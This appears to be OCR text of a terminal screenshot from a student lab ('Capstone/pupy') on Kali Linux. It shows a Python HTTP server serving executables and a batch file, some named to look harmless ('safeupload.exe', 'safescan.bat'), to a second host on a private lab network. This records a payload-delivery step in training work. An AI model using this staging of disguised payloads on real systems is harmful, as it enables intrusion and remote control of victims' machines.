 root@kaliVB: /var/www/...
File Edit View Search Terminal Tabs Help
root@kaliVB: ~/Capstone/pupy
root@kaliVB:/var/www/html# python3 server.py -b 192.168.56.101 80
Serving HTTP on 192.168.56.101 port 80 (http://192.168.56.101:80/) ...
192.168.56.102 - - [13/Apr/2019 04:10:20] "GET /klmsdf.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:11:56] "GET /ra7.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:11:59] "GET /safeupload.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:12:13] "GET /safescan.bat HTTP/1.1" 200 -